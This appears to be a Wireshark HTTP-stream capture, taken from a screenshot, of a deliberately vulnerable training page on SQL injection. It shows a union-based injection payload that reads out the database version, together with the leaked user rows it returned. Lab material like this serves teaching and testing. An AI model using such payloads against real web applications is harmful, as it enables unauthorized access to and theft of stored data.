 Follow HTTP Stream (tcp.stream eq 4)
Stream Content
....
<div class="body_padded">
.<h1>Vulnerability: SQL Injection</h1>
.
.<div class="vulnerable_code_area">
..<form action="#" method="GET">
...<p>
....User ID:
....<input type="text" size="15" name="id">
....<input type="submit" name="Submit" value="Submit">
...</p>
..</form>
..<pre>ID: 1' or 1=1 union select null, version ()#<br />First name: admin<br /
>Surname: admin</pre><pre>ID: 1' or 1=1 union select null, version ()#<br />First name:
Gordon<br />Surname: Brown</pre><pre>ID: 1' or 1=1 union select null, version ()#<br /
>First name: Hack<br />Surname: Me</pre><pre>ID: 1' or 1=1 union select null, version
()#<br />First name: Pablo<br />Surname: Picasso</pre><pre>ID: 1' or 1=1 union select
null, version ()#<br />First name: Bob<br />Surname: Smith</pre><pre>ID: 1' or 1=1
union select null, version ()#<br />First name: <br />Surname: 5.7.12-0ubuntu1.1</pre>
.</div>
.<h2>More Information</h2>
.<ul>
Entire conversation (6548 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close